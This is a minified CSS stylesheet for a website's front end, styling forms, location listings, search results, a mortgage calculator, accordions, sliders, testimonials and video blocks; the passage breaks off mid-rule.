.select2-dropdown{border-color:#e03228}.select2-results .select2-results__option{padding:15px 20px}.select2-results .select2-results__option--highlighted[aria-selected]{background:#e03228}.select2-search--dropdown .select2-search__field{padding:15px 20px}select.error+.select2.select2-container .select2-css.select2-selection--single{border:1px solid #870700}.__reset{margin-bottom:20px}.__reset:active{transform:scale(105%)}.__cleared{min-height:16px}.fieldset{border-radius:.222rem;margin:0 0 20px;padding:1.3333rem}.fieldset .field_wrap:last-child{margin-bottom:0}.fieldset legend,.legend{font-family:Archivo,sans-serif;font-size:.7777777778rem;font-weight:600;line-height:1.2;margin-bottom:1.3333rem}@media (min-width:768px){.fieldset legend,.legend{font-size:1rem}}.form-text-white .field_wrap .label_wrap,.form-text-white .field_wrap .label_wrap label{color:#fff}.form-text-white .field_wrap.error{border-color:#ffe4e2}.form-text-white .field_wrap.error label,.form-text-white .field_wrap.error legend{color:#ffe4e2}.form-text-white .field_wrap.__checkbox>.input_wrap>label,.form-text-white .field_wrap.__checkbox>label{color:#fff}.form-text-white .field_wrap.__checkbox>.input_wrap>label:before,.form-text-white .field_wrap.__checkbox>label:before{background:#fff;border:1px solid #fff}.form-text-white .field_wrap.__checkbox>.input_wrap>label:after,.form-text-white .field_wrap.__checkbox>label:after{color:#fff}.form-text-white .field_wrap.__checkbox>.input_wrap>label.__checked:before,.form-text-white .field_wrap.__checkbox>label.__checked:before{background:#fff;border-color:#fff}.form-text-white .field_wrap.__checkbox>.input_wrap>label.__checked:after,.form-text-white .field_wrap.__checkbox>label.__checked:after{color:#870700}.form-text-white .field_wrap.__checkbox>.input_wrap>label.__focused:before,.form-text-white .field_wrap.__checkbox>label.__focused:before{background:#fff;border-color:#870700}.form-text-white .field_wrap.__radio>.input_wrap>label,.form-text-white .field_wrap.__radio>label{color:#fff}.form-text-white .field_wrap.__radio>.input_wrap>label:before,.form-text-white .field_wrap.__radio>label:before{background:#fff;border:1px solid #ffe4e2;content:""}.form-text-white .field_wrap.__radio>.input_wrap>label:after,.form-text-white .field_wrap.__radio>label:after{background:#e03228;border-color:#e03228;color:transparent}.form-text-white .field_wrap.__radio>.input_wrap>label.__checked:before,.form-text-white .field_wrap.__radio>label.__checked:before{background:#fff;border-color:#fff}.form-text-white .field_wrap.__radio>.input_wrap>label.__checked:after,.form-text-white .field_wrap.__radio>label.__checked:after{opacity:1}.locations{padding-bottom:4.666rem}.locations .material-symbols-rounded{color:#e03228}@media (max-width:991px){.location__featured .container-weighted-right{padding-left:0}}.location__featured-type{font-size:.8888888889rem}@media (min-width:768px){.location__featured-type{font-size:1rem}}.location__featured-name{font-family:Archivo,sans-serif;font-size:1rem;font-weight:600;line-height:1.2;margin-bottom:1.333rem}@media (min-width:768px){.location__featured-name{font-size:2rem}}.location__featured-content{padding:1rem var(--container-padding)}@media (min-width:768px){.location__featured-content{padding:2.666rem 1.333rem 0}}@media (min-width:992px){.location__featured-content{padding:2.666rem 1.333rem 2.666rem 0}}.location__featured-info{display:flex;font-family:Archivo,sans-serif;font-weight:600;font-weight:500;gap:.5rem;line-height:1.2;margin-bottom:1.222rem}.location__featured table{width:100%}@media (min-width:576px){.location__featured table{width:auto}}.location__featured table th{text-align:left}.location__featured table tbody th{padding-right:1rem}@media (max-width:767px){.location__map{margin-left:calc(var(--container-padding)*-1);margin-right:calc(var(--container-padding)*-1)}}.location__map img{aspect-ratio:815/543;height:100%;image-rendering:smooth;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.location__notification{margin-top:1rem}@media (min-width:768px){.location__notification{margin-top:2rem}}.location__list{padding-top:1.5rem}@media (min-width:768px){.location__list{padding-top:3rem}}@media (min-width:992px){.location__list{padding-top:6rem}}.location__list-title{margin-bottom:1.444rem}.location__item{align-items:flex-start;background-color:#fff;border-radius:.222rem;display:flex;flex-direction:column;height:100%;justify-content:space-between;padding:1rem;transition:translate .3s ease}.location__item-info{display:flex;font-size:.7777777778rem;gap:.5rem;margin-bottom:.5rem}@media (min-width:768px){.location__item-info{font-size:.8888888889rem}}.location__item-info:last-child{margin-bottom:0}.location__item-info .material-symbols-rounded{translate:0 -.25rem}.location__item:focus-within,.location__item:hover{translate:0 -1rem}.listing{--listitem-margin-bottom:1rem}@media (min-width:768px){.listing{--listitem-margin-bottom:2rem}}.listing-items{padding:1rem 0}@media (min-width:768px){.listing-items{padding:3.333rem 0}}.listing-item{backface-visibility:hidden;display:flex;flex-direction:column;height:calc(100% - var(--listitem-margin-bottom));margin-bottom:var(--listitem-margin-bottom);transition:all .3s ease;will-change:transform}@media (min-width:768px){.listing-item:focus-within,.listing-item:hover{transform:translateY(-.5rem)}}.listing-item-image{aspect-ratio:1.306122449;flex:0 0 auto;margin-bottom:1rem;overflow:hidden;position:relative;width:100%}@supports not (aspect-ratio:1.306122449){.listing-item-image:before{content:"";float:left;padding-top:76.5625%}.listing-item-image:after{clear:both;content:"";display:block}}.listing-item-image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.listing-item-content{align-items:flex-start;display:flex;flex:1 1 auto;flex-direction:column;height:100%;justify-content:space-between}.listing-item-date{color:#3d434d;display:block;margin-bottom:.44444rem}.listing-item-title{font-family:Archivo,sans-serif;font-size:1rem;font-weight:600;line-height:1.2;margin:0 0 1.3333rem}@media (min-width:768px){.listing-item-title{font-size:1rem}}.search{--searchitem-margin-bottom:2rem}.search-items{padding:1rem 0}@media (min-width:768px){.search-items{padding:3.333rem 0}}.search-item{backface-visibility:hidden;display:flex;flex-direction:column;height:100%;transition:all .3s ease;will-change:transform}.search-item-wrap{border-bottom:1px solid #e3e9e4;margin-bottom:var(--searchitem-margin-bottom);padding-bottom:var(--searchitem-margin-bottom)}@media (min-width:768px){.search-item{flex-direction:row;gap:2.666rem}}@media (min-width:768px){.search-item:focus-within,.search-item:hover{transform:translateY(-.5rem)}}.search-item:focus-within .search-item-title,.search-item:hover .search-item-title{text-decoration:none}.search-item-title{font-family:Archivo,sans-serif;font-size:.8888888889rem;font-weight:600;line-height:1.2;margin:0 0 .444rem}@media (min-width:768px){.search-item-title{font-size:1.3333333333rem}}.search-item-title a{text-decoration:underline}.search-item-image{aspect-ratio:1.306122449;border-radius:.222rem;flex:0 0 auto;margin-bottom:1rem;overflow:hidden;position:relative;width:100%}@supports not (aspect-ratio:1.306122449){.search-item-image:before{content:"";float:left;padding-top:76.5625%}.search-item-image:after{clear:both;content:"";display:block}}@media (min-width:768px){.search-item-image{width:17.7777rem}}.search-item-image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.search-item-content{align-items:flex-start;display:flex;flex:1 1 auto;flex-direction:column;height:calc(100% - var(--searchitem-margin-bottom));justify-content:flex-start}.search-item-tag{color:#3d434d;display:block;margin-bottom:.44444rem}.notification{align-items:center;background-color:#fff;border-radius:.222rem;display:flex;flex-direction:row;gap:.666rem;justify-content:flex-start;padding:.666rem .888rem}.notification__text{font-family:Archivo,sans-serif;font-size:.8888888889rem;font-weight:600;line-height:1.2}@media (min-width:768px){.notification__text{font-size:1rem}}.notification .material-symbols-rounded{font-size:1.555rem}.paging{display:flex;font-size:1rem;padding:3.333rem 0 2.333rem}@media (min-width:992px){.paging{padding:5rem 0 3.333rem}}.paging-list{align-items:center;display:flex;gap:.3333rem;justify-content:center;width:100%}.paging li .button.__disabled{cursor:not-allowed}.paging li .button.__disabled .button__text{transition:transform 0s}.paging li .button--paging{--button-background-color:#d1dcef;--button-border-color:#d1dcef;--button-color:#0c0e11;--button-hover-color:#0c0e11;--button-hover-border-color:#96a0c2;--button-hover-background-color:#96a0c2}.paging li .button--paging.__current{--button-background-color:#0c0e11;--button-border-color:#0c0e11;--button-color:#fff;--button-hover-color:#fff;--button-hover-border-color:#96a0c2;--button-hover-background-color:#96a0c2}.paging li:not(:first-child):not(.active):not(:last-child){display:none}@media (min-width:992px){.paging li:not(:first-child):not(.active):not(:last-child){display:inherit}}.resource{align-items:flex-start;background-color:#fff;border-radius:.222rem;display:flex;flex-direction:column;height:100%;justify-content:space-between;padding:1rem}.resources{padding:1.55rem 0}.resources.bg-white .resource{background-color:#fafafa}.resource-title{color:#15190d;font-family:Archivo,sans-serif;font-size:.7777777778rem;font-weight:600;line-height:1.2;margin:0 0 .7222222222rem}@media (min-width:768px){.resource-title{font-size:1rem}}.tag{align-items:center;background-color:#ecedf1;border-radius:100px;display:inline-flex;flex-wrap:nowrap;font-family:Archivo,sans-serif;font-size:.7777777778rem;font-weight:600;gap:.5rem;justify-content:center;line-height:1.2;margin-bottom:1rem;padding:.222rem .888rem .22rem .77rem}@media (min-width:768px){.tag{font-size:.8888888889rem}}.tag .material-symbols-rounded{color:#e03228;font-weight:400}.calculator__wrap{margin:1.5rem 0}@media (min-width:768px){.calculator__wrap{margin:4rem 0}}.calculator__input{background-color:#fff;border-radius:.4444rem;padding:1rem var(--container-padding)}@media (min-width:768px){.calculator__input{padding:2.66rem}}.calculator__output{background-color:#d1dcef;border-radius:.222rem;color:#000;margin-top:.555rem;padding:2rem 2.666rem}.calculator__output-title{font-family:Archivo,sans-serif;font-size:.8888888889rem;font-weight:600;line-height:1.2;margin:0 0 .888rem}@media (min-width:768px){.calculator__output-title{font-size:1.3333333333rem}}.calculator__output-mortgage{display:block;font-family:Archivo,sans-serif;font-size:.8888888889rem;font-weight:600;line-height:1.2;margin:0 0 .888rem}@media (min-width:768px){.calculator__output-mortgage{font-size:1.3333333333rem}}.calculator__output p:not(:last-child){margin-bottom:.75rem}.calculator__output p a{text-decoration:underline}.calculator__output p a:focus,.calculator__output p a:hover{text-decoration:none}.calculator .input_wrap.columns-wrap{-moz-column-gap:1rem;column-gap:1rem;display:flex;flex-wrap:wrap}.calculator .input_wrap.columns-wrap label{width:calc(50% - 1rem)}.calculator .field_wrap.error{border:none;padding:0}.calculator .field_wrap.error .input_unit{background-color:#e03228;border-color:#e03228;color:#fff}.calculator .field_wrap.error input{border-color:#e03228}.calculator .field_wrap.error label{color:#e03228}.calculator .field_wrap.success{border:none;padding:0}.calculator .field_wrap.success .input_unit{background-color:#009c4b;border-color:#009c4b;color:#fff}.calculator .field_wrap.success input{border-color:#009c4b}.calculator .field_wrap.success label{color:#005a2b}.calculator fieldset[disabled]{display:none}.calculator__step{align-items:center;background-color:#ecedf1;border:1px solid #ecedf1;border-radius:.22rem;color:#0c0e11;display:flex;flex:1 1 auto;font-size:0;font-weight:500;justify-content:center;padding:.888rem 1.5rem}@media (min-width:768px){.calculator__step{font-size:.7777777778rem;gap:.44rem;justify-content:flex-start}}@media (min-width:768px) and (min-width:768px){.calculator__step{font-size:.8888888889rem}}.calculator__step--completed{background-color:#e6fff2;border-color:#00dd6b;color:#009c4b}.calculator__step--completed .calculator__step-number{background-color:#fff;border-color:#fff;color:#009c4b;font-size:0!important}.calculator__step--completed .calculator__step-number:before{word-wrap:normal;-moz-font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none;color:#000;color:#009c4b;content:"\e5ca";direction:ltr;display:inline-flex;font-family:Material Symbols Rounded;font-size:24px;font-size:1rem;font-style:normal;font-variation-settings:"FILL" 0,"wght" 400,"GRAD" 0,"opsz" 40;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;vertical-align:middle;white-space:nowrap}.calculator__step--disabled,.calculator__step--disabled .calculator__step-number{background-color:transparent;border-color:#6e7683;color:#6e7683}.calculator__step-number{align-items:center;background-color:#fff;border:1px solid #fff;border-radius:100px;color:#0c0e11;display:flex;font-size:.7777777778rem;height:1.333rem;justify-content:center;text-align:center;width:1.333rem}@media (min-width:768px){.calculator__step-number{font-size:.8888888889rem}}.calculator__steps-list{border-bottom:1px solid #e3e9e4;display:flex;gap:1rem;margin-bottom:2rem;padding-bottom:2rem}.callout{background-color:#ecedf1;border-radius:.222rem;font-size:.7777777778rem;margin-bottom:1rem;padding:1.333rem}@media (min-width:768px){.callout{font-size:.8888888889rem}}.callout>p{margin-bottom:1rem}.callout>p:last-child{margin-bottom:0}.accordion{border-bottom:1px solid #e3e9e4;overflow:hidden}.accordion-head{align-items:center;border-bottom:1px solid transparent;color:#0c0e11;cursor:pointer;display:flex;font-family:Archivo,sans-serif;font-size:.7777777778rem;font-weight:600;justify-content:space-between;line-height:1.2;padding:1rem 1.33rem;position:relative;text-align:left;transition:all .3s;transition:all .3s ease;width:100%}@media (min-width:768px){.accordion-head{font-size:1rem}}.accordion-head:after{word-wrap:normal;-moz-font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none;color:#000;color:#e03228;content:"\e313";direction:ltr;display:inline-flex;font-family:Material Symbols Rounded;font-size:24px;font-size:1.333rem;font-style:normal;font-variation-settings:"FILL" 0,"wght" 400,"GRAD" 0,"opsz" 40;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;vertical-align:middle;white-space:nowrap}.accordion-head.__active{border-bottom:1px solid #cbd5cd}.accordion-head.__active:after{content:"\e316"}.accordion-head:active,.accordion-head:focus,.accordion-head:hover{border-bottom:1px solid #0c0e11}.accordion-content{display:none}.accordion-content .usercontent{padding:1rem}.bg-lightgrey .accordion{border-bottom:1px solid #cbd5cd}.__faq .accordion-head{font-family:Archivo,sans-serif;font-size:1rem;font-weight:600;line-height:1.2}@media (min-width:768px){.__faq .accordion-head{font-size:1rem}}.__faq .accordion-head:after{word-wrap:normal;-moz-font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none;color:#000;color:#0c0e11;content:"\e313";direction:ltr;display:inline-flex;font-family:Material Symbols Rounded;font-size:24px;font-size:1.5rem;font-style:normal;font-variation-settings:"FILL" 0,"wght" 400,"GRAD" 0,"opsz" 40;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;transition:all .3s;vertical-align:middle;white-space:nowrap}.__faq .accordion-head.__active:after{content:"\e316"}.__resource .accordion{border-bottom:1px solid #cbd5cd}.__resource .accordion-head{font-family:Archivo,sans-serif;font-size:.8888888889rem;font-weight:600;line-height:1.2}@media (min-width:768px){.__resource .accordion-head{font-size:1.3333333333rem}}.content-header{margin-bottom:1.777rem}.content-header .title{margin-bottom:.44rem;width:100%}@media (min-width:768px){.content-header .title{font-family:Archivo,sans-serif;font-size:1rem;font-weight:600;line-height:1.2;margin:0 0 .7222222222rem;width:auto}}@media (min-width:768px) and (min-width:768px){.content-header .title{font-size:2rem}}.content-header--slider{align-items:center;display:flex;flex-wrap:wrap;gap:2rem;justify-content:flex-start}.content-header--center,.signposts--icon .content-header,.signposts--image .content-header,.slider-image-container .content-header{text-align:center}@media (min-width:768px){.signposts--icon .content-header,.signposts--image .content-header,.slider-image-container .content-header{text-align:left}.signposts--icon .content-header .title,.signposts--image .content-header .title,.slider-image-container .content-header .title{font-family:Archivo,sans-serif;font-size:1.3333333333rem;font-weight:600;line-height:1.2;margin:0 0 .7222222222rem}}@media (min-width:768px) and (min-width:768px){.signposts--icon .content-header .title,.signposts--image .content-header .title,.slider-image-container .content-header .title{font-size:2.6666666667rem}}.checklist{padding:2rem .88888rem;position:relative}@media (max-width:767px){.checklist{margin-left:calc(var(--container-padding)*-1);margin-right:calc(var(--container-padding)*-1)}}@media (min-width:768px){.checklist{background-color:#ecedf1;padding:3.333rem 3.111rem}.checklist--white{background-color:#fff}}@media (min-width:992px){.checklist .content-header{padding-bottom:8.333rem}}.checklist-list{padding-bottom:12rem}@media (min-width:992px){.checklist-list{padding-bottom:0}}.checklist-list li{align-items:flex-start;display:flex;font-family:Archivo,sans-serif;font-size:1rem;font-weight:600;gap:.777rem;line-height:1.2;padding:.875rem .6666rem .875rem 3rem;position:relative}@media (min-width:768px){.checklist-list li{font-size:1rem;padding:1.277rem .777rem 1.277rem 3rem}}.checklist-list li:not(:last-child){border-bottom:1px solid #cbd5cd}.checklist-list .material-symbols-rounded{color:#ff5e55;display:inline-flex;font-size:2.222rem;font-variation-settings:"FILL" 0,"wght" 400,"GRAD" 0,"opsz" 40;left:0;position:absolute;top:.25rem}@media (min-width:992px){.checklist-list .material-symbols-rounded{color:#e03228;top:.75rem}}.checklist-illustration{bottom:0;display:flex;justify-content:flex-end;left:50%;max-width:calc(100% - 2rem);overflow:hidden;position:absolute;transform:translateX(-50%)}@media (min-width:992px){.checklist-illustration{left:clamp(10%,15vw,20%);transform:none}}@media (min-width:768px){.signposts__icon:has(a[href]):focus-within,.signposts__icon:has(a[href]):hover,.signposts__image:has(a[href]):focus-within,.signposts__image:has(a[href]):hover{transform:translateY(-1rem)}}.signposts__icon{align-items:center;border-radius:.222rem;display:flex;gap:.777rem;height:100%;margin-bottom:1rem;overflow:hidden;padding:1rem;transition:all .3s ease;will-change:transform}@media (min-width:768px){.signposts__icon{flex-direction:column;gap:1.666rem;justify-content:center;padding:2.66rem 1.777rem;text-align:center}}.signposts__icon .button{display:none}@media (min-width:768px){.signposts__icon .button{display:inline-flex}}.signposts__image{align-items:flex-start;background-color:#15190d;border-radius:.222rem;color:#fff;display:flex;flex-direction:column;gap:.777rem;height:100%;justify-content:flex-end;min-height:22rem;overflow:hidden;padding:1.777rem;position:relative;text-align:center;transition:all .3s ease;will-change:transform;z-index:1}.signposts__image .signposts__title{font-family:Archivo,sans-serif;font-size:1.3333333333rem;font-weight:600;line-height:1.2}@media (min-width:768px){.signposts__image .signposts__title{font-family:Archivo,sans-serif;font-size:2.6666666667rem;font-size:.8888888889rem;font-weight:600;line-height:1.2}}@media (min-width:768px) and (min-width:768px){.signposts__image .signposts__title{font-size:1.3333333333rem}}.signposts__image .signposts__content{align-items:center;justify-content:flex-end}@media (min-width:768px){.signposts__image .signposts__content{justify-content:flex-end}}.signposts__background{bottom:0;left:0;position:absolute;right:0;top:0;z-index:-1}.signposts__background:before{background:#000;bottom:0;content:"";left:0;opacity:.56;position:absolute;right:0;top:0;transition:all .3s}.signposts__background img{height:100%;width:100%}.signposts__symbol{align-items:center;display:flex;flex:0 1 auto;justify-content:center}.signposts__symbol .material-symbols-rounded{font-size:clamp(4.111rem,2.563rem + 4.643vw,6.278rem);font-variation-settings:"FILL" 0,"wght" 100,"GRAD" 0,"opsz" 40}.signposts__title{font-family:Archivo,sans-serif;font-size:.8888888889rem;font-weight:600;line-height:1.2}@media (min-width:768px){.signposts__title{font-size:1.3333333333rem}}.signposts__content{align-items:flex-start;display:flex;flex:1 1 auto;flex-direction:column;font-size:.8888888889rem;gap:.777rem;justify-content:space-between}@media (min-width:768px){.signposts__content{align-items:center;font-size:1rem}}.signposts--small .signposts__icon{align-items:flex-start;border-radius:.222rem;display:flex;flex-direction:row;gap:.777rem;justify-content:flex-start;padding:1.11rem .888rem;text-align:left}.signposts--small .signposts__description{font-size:.6666666667rem;margin:-.5rem 0}@media (min-width:768px){.signposts--small .signposts__description{font-size:.7777777778rem}}.signposts--small .signposts__content,.signposts--small .signposts__image .signposts--small .signposts__content{align-items:flex-start;gap:.777rem;height:100%;justify-content:flex-start}@media (min-width:768px){.signposts--small .signposts__content,.signposts--small .signposts__image .signposts--small .signposts__content{align-items:flex-start}}.signposts--small .signposts__image{min-height:auto;text-align:left}.signposts--small .signposts__symbol .material-symbols-rounded{font-size:2.666rem;max-width:2.666rem}.signposts--image .signposts__image .signposts__content{align-items:flex-start;text-align:left}.signposts--horizontal .signposts__icon{align-items:center;display:flex;gap:.777rem;height:auto;margin-bottom:0;padding:1.25rem 1.5rem 1.25rem 1rem}.signposts--horizontal .signposts__symbol{align-self:flex-start}.signposts--horizontal .signposts__symbol .material-symbols-rounded{font-size:1.5555555556rem;font-variation-settings:"FILL" 0,"wght" 400,"GRAD" 0,"opsz" 40}@media (min-width:768px){.signposts--horizontal .signposts__symbol .material-symbols-rounded{font-size:2.6666666667rem}}.signposts--horizontal .signposts__content{align-items:flex-start}.signposts--horizontal .signposts__title{font-family:Archivo,sans-serif;font-size:.7777777778rem;font-weight:600;line-height:1.2;text-align:left}@media (min-width:768px){.signposts--horizontal .signposts__title{font-size:1rem}}.slider{position:relative}.slider-items{max-height:380px}@media (min-width:768px){.slider-items{max-height:600px}}.slider-caption{align-items:center;display:flex;flex-direction:column;font-family:Archivo,sans-serif;gap:1rem;justify-content:center;margin-bottom:1.888rem;text-align:center}@media (min-width:768px){.slider-caption{flex-direction:row;justify-content:flex-start;text-align:left}}.slider-counter{font-weight:700}.slider-button-wrap{gap:.6666rem;z-index:999}.slider-button-wrap:has(.swiperImagePrev.swiper-button-disabled[disabled]):has(.swiperImageNext.swiper-button-disabled[disabled]){display:none!important}.slideritem{background-position:50%;background-repeat:no-repeat;background-size:cover;position:relative}.slideritem-wrap{align-items:center;display:flex;min-height:380px;padding:0 calc(2.22rem + 20px);width:100%}@media (min-width:768px){.slideritem-wrap{min-height:600px}}.slideritem-image{aspect-ratio:16/9;overflow:hidden;width:100%}@media (min-width:768px){.slideritem-image{border-radius:.222rem}}.slider-image{padding-bottom:3.111rem}@media (max-width:767px){.slider-image{margin-left:calc(var(--container-padding)*-1);margin-right:calc(var(--container-padding)*-1)}}@media (min-width:768px){.slider-image{padding-bottom:0}}.slider-image.overflow-clip{overflow:clip!important}.slider-image-container .slider-button-wrap{bottom:0;left:50%;position:absolute;transform:translateX(-50%)}@media (min-width:768px){.slider-image-container .slider-button-wrap{bottom:inherit;left:inherit;position:relative;transform:none;z-index:1}}.slider-news{margin-top:-1rem;padding-bottom:5.722rem;padding-left:1rem;padding-top:1rem}@media (max-width:767px){.slider-news{margin-left:calc(var(--container-padding)*-1);margin-right:calc(var(--container-padding)*-1)}}@media (min-width:768px){.slider-news{padding-bottom:0;padding-left:0}}.slider-news .listing-item{height:100%}.slider-news .listing-item .listing-item-title{font-family:Archivo,sans-serif;font-size:.8888888889rem;font-weight:600;line-height:1.2;margin:0 0 .7222222222rem}@media (min-width:768px){.slider-news .listing-item .listing-item-title{font-size:1.3333333333rem}}.slider-news .swiper-slide{height:auto}@media (min-width:768px){.slider-news-container .content-header{position:relative}}.slider-news-container .slider-button-wrap{bottom:0;left:50%;position:absolute;transform:translateX(-50%)}@media (min-width:768px){.slider-news-container .slider-button-wrap{right:var(--bs-gutter-x);transform:none}}.slider-testimonials.clip-left{clip-path:inset(-100vw -100vw -100vw 0)}.slider-testimonials.clip-left.swiper-initialized{max-height:none;overflow:visible}.slider-testimonials-container hgroup{margin-bottom:1.333rem;max-width:27.77rem}@media (min-width:768px){.slider-testimonials-container hgroup{margin-bottom:0}}.slider-testimonials .swiper-slide{height:auto}.slider-testimonials-illustration{--svg-testimonials-speechbubble:#ecedf1;display:none}@media (min-width:992px){.slider-testimonials-illustration{align-items:center;display:flex;height:100%}}.slider-testimonials .testimonial-item{background-color:#ecedf1;border-radius:.222rem;display:flex;flex-direction:column;justify-content:space-between;min-height:19rem;padding:1.333rem 1.611rem}.slider-testimonials .testimonial-item-author{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;gap:.777rem;padding-top:1rem}.slider-testimonials .testimonial-item-author img{aspect-ratio:1/1;border-radius:100px;flex:0 0 48px}.bg-neutral-0 .slider-testimonials .testimonial-item{background-color:#fff}.bg-neutral-0 .slider-testimonials-illustration{--svg-testimonials-speechbubble:#fff}.slider-signposts{margin-top:-1rem;padding-bottom:3.111rem;padding-left:var(--container-padding);padding-top:1rem}@media (max-width:767px){.slider-signposts{margin-left:calc(var(--container-padding)*-1);margin-right:calc(var(--container-padding)*-1)}}@media (min-width:768px){.slider-signposts{padding-bottom:0;padding-left:0}}.slider-signposts.overflow-clip{overflow:clip!important}.slider-signposts-container .slider-button-wrap{bottom:0;left:0;position:absolute}@media (min-width:768px){.slider-signposts-container .slider-button-wrap{bottom:inherit;left:inherit;position:relative;transform:none;z-index:1}}.slider-signposts .slideritem{height:auto}.slider-button--next,.slider-button--prev{align-items:center;background-color:transparent;border:1px solid #0c0e11;border-radius:100px;display:flex;height:2.22rem;justify-content:center;padding:0;transition:all .3s ease;width:2.22rem}.slider-button--next .material-symbols-rounded,.slider-button--prev .material-symbols-rounded{font-size:1rem}.slider-button--next:active,.slider-button--next:focus,.slider-button--next:hover,.slider-button--prev:active,.slider-button--prev:focus,.slider-button--prev:hover{background-color:#0c0e11;color:#fff}.slider-button--next:active .material-symbols-rounded,.slider-button--next:focus .material-symbols-rounded,.slider-button--next:hover .material-symbols-rounded,.slider-button--prev:active .material-symbols-rounded,.slider-button--prev:focus .material-symbols-rounded,.slider-button--prev:hover .material-symbols-rounded{animation:arrow-animation .4s ease}.slider-button--next.swiper-button-disabled,.slider-button--prev.swiper-button-disabled{border:1px solid #3d434d}.slider-button--next.swiper-button-disabled .material-symbols-rounded,.slider-button--prev.swiper-button-disabled .material-symbols-rounded{color:#3d434d;font-size:1rem}.slider-button--next.swiper-button-disabled:active,.slider-button--next.swiper-button-disabled:focus,.slider-button--next.swiper-button-disabled:hover,.slider-button--prev.swiper-button-disabled:active,.slider-button--prev.swiper-button-disabled:focus,.slider-button--prev.swiper-button-disabled:hover{background-color:transparent;cursor:not-allowed}.slider-button--next.swiper-button-disabled:active .material-symbols-rounded,.slider-button--next.swiper-button-disabled:focus .material-symbols-rounded,.slider-button--next.swiper-button-disabled:hover .material-symbols-rounded,.slider-button--prev.swiper-button-disabled:active .material-symbols-rounded,.slider-button--prev.swiper-button-disabled:focus .material-symbols-rounded,.slider-button--prev.swiper-button-disabled:hover .material-symbols-rounded{animation:arrow-disabled-animation .5s ease}.slider-button--next{--arrow-animation-distance:2px;--arrow-animation-direction:1}.slider-button--prev{--arrow-animation-distance:2px;--arrow-animation-direction:-1}.swiper-initialized{overflow:hidden}@media (max-width:767px){.statistics{margin-left:calc(var(--container-padding)*-1);margin-right:calc(var(--container-padding)*-1)}}.statistics__item{align-items:center;display:flex;flex-direction:column;gap:.555rem;height:100%;justify-content:center;padding:1.444rem 1rem;text-align:center}@media (min-width:768px){.statistics__item{gap:1.333rem;padding:2rem 1.777rem}}.statistics__item--large{align-items:flex-start;justify-content:space-between;text-align:left}.statistics__item--large .statistics__icon{justify-content:flex-end;margin-bottom:0;order:2}.statistics__item--large .statistics__icon .material-symbols-rounded{font-size:7.778rem;margin-bottom:-1.5rem}.statistics__item:has(.statistics__stat){justify-content:space-between}.statistics__item:has(.statistics__stat) .statistics__icon{margin-bottom:0;order:2}.statistics__item:not(:has(.statistics__icon)) .statistics__content{height:100%}.statistics__icon{align-items:center;display:flex;justify-content:center;margin-bottom:.666rem;width:100%}.statistics__icon .material-symbols-rounded{font-size:clamp(4.5rem,2.159rem + 7.024vw,7.778rem);font-variation-settings:"FILL" 0,"wght" 100,"GRAD" 0,"opsz" 40}.statistics__stat{font-family:Archivo,sans-serif;font-size:clamp(2rem,.254rem + 5.238vw,4.444rem);font-weight:700;line-height:1}.statistics__content{display:flex;flex-direction:column;font-family:Rethink Sans,sans-serif;font-size:.888rem;font-weight:400;gap:.55rem;line-height:1.2}@media (min-width:768px){.statistics__content{font-family:Archivo,sans-serif;font-size:1.333rem;font-weight:700;gap:1.333rem}}.statistics__item--large .statistics__content,.statistics__item:has(.statistics__stat) .statistics__content{font-family:Rethink Sans,sans-serif;font-size:1.111rem;font-weight:400}@media (min-width:768px){.statistics__item--large .statistics__content,.statistics__item:has(.statistics__stat) .statistics__content{font-size:1.111rem}}.two-column{display:flex;flex-direction:column-reverse;justify-content:space-between}.two-column-image{max-height:500px;position:relative}@media (min-width:992px){.two-column-image img{border-radius:8px;height:100%;left:0;top:0;width:100%}}@media (min-width:768px){.two-column .h2{font-family:Archivo,sans-serif;font-size:1rem;font-weight:600;line-height:1.2;margin:0 0 .7222222222rem}}@media (min-width:768px) and (min-width:768px){.two-column .h2{font-size:2rem}}@media (min-width:992px){.two-column{flex-direction:row}.two-column-text{padding-right:40px}.two-column.__alt{flex-direction:row-reverse}.two-column.__alt .two-column-text{padding-left:40px;padding-right:unset}}@media (min-width:1200px){.two-column-text{padding-right:80px}.two-column.__alt{flex-direction:row-reverse}.two-column.__alt .two-column-text{padding-left:80px}}.videoblock .modal-content{background:none;border:0;padding-top:4rem}@media (min-width:768px){.videoblock .modal-dialog{max-height:90dvh;max-width:90dvw}}.videoblock .modal-iframe{aspect-ratio:16/9}@media (min-width:768px){.videoblock .modal-iframe{aspect-ratio:unset;height:80vh;width:100%}}.videoblock .modal-iframe iframe{height:100%;width:100%}.videoblock .modal-close{position:absolute;right:0;top:0;z-index:1}@media (max-width:767px){.video{margin-left:calc(var(--container-padding)*-1);margin-right:calc(var(--container-padding)*-1)}}.video-button{align-items:center;aspect-ratio:1.7777777778;background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:0;display:flex;justify-content:center;overflow:hidden;position:relative;width:100%}@supports not (aspect-ratio:1.7777777778){.video-button:before{content:"";float:left;padding-top:56.25%}.video-button:after{clear:both;content:"";display:block}}@media (min-width:768px){.video-button{border-radius:8px}}.video-image{height:100%;left:0;position:absolute;top:0;width:100%;z-index:0}.video-play{align-items:center;background:#fff;border-radius:50%;display:flex;flex:0 0 60px;height:60px;justify-content:center;position:relative;transition:all .3s;width:60px}.video-play:before{background-color:transparent;bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:2}.video-play-icon{height:1rem;overflow:hidden;position:relative;transition:all .3s;width:1rem}.video-play-icon:after,.video-play-icon:before{word-wrap:normal;-moz-font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none;color:#000;color:#0c0e11;content:"\e037";direction:ltr;display:inline-flex;font-family:Material Symbols Rounded;font-size:24px;font-size:30px;font-style:normal;font-variation-settings:"FILL" 0,"wght" 400,"GRAD" 0,"opsz" 